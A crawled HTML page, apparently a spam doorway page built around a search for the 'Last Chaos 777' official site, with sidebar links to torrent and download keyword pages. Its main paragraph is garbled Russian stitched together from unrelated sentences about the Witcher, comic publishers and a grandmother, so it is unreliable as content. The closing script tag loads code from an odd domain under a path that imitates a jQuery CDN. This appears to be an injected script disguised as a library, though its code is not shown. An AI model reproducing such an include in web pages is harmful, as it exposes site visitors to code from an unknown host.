

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-last-chaos-777-oficialnyy-sayt.html
body_size: 2117
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Last chaos 777 официальный сайт - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Last chaos 777 официальный сайт</h2>
                            </header>
                            <p>12 (76). По серой коже их, вы узнаете Чужеземных ворогов.   Глаза цвета Мрака у них, и двуполы они. Трисс, Йеннифэр, Вильгефорц и другие актеры на съемках «Ведьмака» от Netflix. Прочие издатели: Editorial Kamite Norma Editorial Editorial Ivrea Tonkam Dark Horse Comics Editora JBC Egmont Kärnan AB Egmont Kustannus. Моей милой бабушке Зое посвящается. А дом еще хранит твое тепло, О, сколько было в нем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-prezentaciya-na-temu-laska-zhivotnoe-skachat.html">Презентация на тему ласка животное скачать</a></li>
                                <li><a href="jss5-privet-malyshka-skachat-besplatno-mp3.html">Привет малышка скачать бесплатно mp3</a></li>
                                <li><a href="jss5-driver-intel-hd-graphics-5500.html">Driver intel hd graphics 5500</a></li>
                                <li><a href="jss5-albom-nervy-skachat-torrent.html">Альбом нервы скачать торрент</a></li>
                                <li><a href="jss5-prezentaciya-pervichnaya-pererabotka-nefti.html">Презентация первичная переработка нефти</a></li>
                                <li><a href="jss5-1001-albom-kotoryy-nuzhno-uslyshat-pdf-skachat.html">1001 альбом который нужно услышать pdf скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-patiy-teplica-termos-shema.html">Патий теплица термос схема</a></li>
                                            <li><a href="jss5-na-kakom-oblake-luchshe-hranit-fayly.html">На каком облаке лучше хранить файлы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-condemned-2-skachat-torrent.html">Condemned 2 скачать торрент</a></li>
                                            <li><a href="jss5-mdf-i-mds-chem-otkryt-windows-8.html">Mdf и mds чем открыть windows 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-muzyka-bellydance-skachat.html">Музыка bellydance скачать</a></li>
                                            <li><a href="jss5-peers-elektronnyy-gorod.html">Peers электронный город</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-l5-serial.html">L5 сериал</a></li>
                                            <li><a href="jss5-multfilm-super-cifry-skachat-cherez-torrent.html">Мультфильм супер цифры скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
